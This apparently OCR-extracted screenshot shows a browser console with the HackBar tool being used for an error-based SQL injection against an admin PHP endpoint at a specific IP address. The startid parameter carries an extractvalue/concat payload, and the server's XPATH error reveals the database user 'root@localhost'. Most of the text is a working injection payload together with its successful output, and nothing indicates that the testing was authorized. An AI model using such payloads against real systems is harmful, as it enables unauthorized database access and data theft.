 系统提示
XPATH syntax error: \'~root@localhost~\'
Error sql:SELECT aid FROM `biz_freelist` WHERE aid >= extractval
ue(1,concat(0x7e,(select user()),0x7e))
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 Requestly HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.254.29.131/admin/makehtml_freelist_action.php?maxpagesize=30&startid=extractvalue(1,concat(0x7e,(select+user()),0x7e))&%19&pageno=1